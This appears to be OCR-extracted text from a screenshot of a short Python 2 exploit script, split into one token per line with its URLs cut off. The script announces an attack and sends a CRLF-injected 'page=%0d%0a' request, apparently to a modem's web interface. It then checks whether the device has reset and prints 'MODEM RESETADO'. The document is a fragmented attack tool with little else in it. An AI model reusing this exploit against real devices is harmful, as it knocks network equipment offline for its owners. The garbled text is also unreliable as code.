
	sys
.
exit
(
)
print
" [ ] Lanzando el ataque"
try
:
str
(
urllib2
.
urlopen
(
urllib2
.
Request
(
"https:/
page=%0d%0a"
)
)
.
read
(
)
)
except
:
pass
try
:
	server 
=
str
(
urllib2
.
urlopen
(
urllib2
.
Request
(
"https:/
page=CD35_SETUP_01"
)
)
.
info
(
)
)
print
" [-] No vulnerable\n"
except
:
print
" [+] MODEM RESETADO! 
EAEA!\n"
	sys
.
exit
(
)